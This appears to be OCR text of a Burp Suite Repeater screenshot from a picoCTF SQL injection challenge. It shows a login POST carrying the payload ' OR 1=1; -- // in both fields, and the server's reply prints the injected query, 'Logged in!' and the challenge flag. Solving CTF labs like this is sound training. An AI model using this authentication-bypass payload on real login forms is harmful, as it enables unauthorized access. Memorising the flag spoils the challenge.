 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Follow redirection Target: http://saturn.picoctf.net:55639 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: saturn.picoctf.net:55639
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:55639
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:55639/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i3o2uca58vk9tjg756efjr9nv4
14 Connection: keep-alive
15
16 username=%27+OR+1%3D1%3B+--+%2F%2F&password=%27+OR+1%3D1%3B+--+%2F%2F
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:55639
3 Date: Wed, 10 Sep 2025 14:52:29 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: ' OR 1=1; -- //
13 password: ' OR 1=1; -- //
14 SQL query: SELECT id FROM users WHERE password = '' OR 1=1; -- //' AND
username = '' OR 1=1; -- //'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8ee9477}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>
23 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
24 <link rel="stylesheet" type="text/css" href="css/style.css">
25 <!-- Bootstrap -->
26 <link href="css/bootstrap.min.css" rel="stylesheet">
27 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
28 <script src="js/bootstrap.min.js">
Search 0 highlights
Inspector
Selection 55 (0x37)
Selected text
picoCTF{G3tting_5QL_1nJ3
c7I0N_l1k3_y0u_sh0ulD_c8
ee9477}
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Custom actions
Done 1,811 bytes | 255 millis
Event log All issues Memory: 138.2MB Disabled
2
21:52
10/09/2025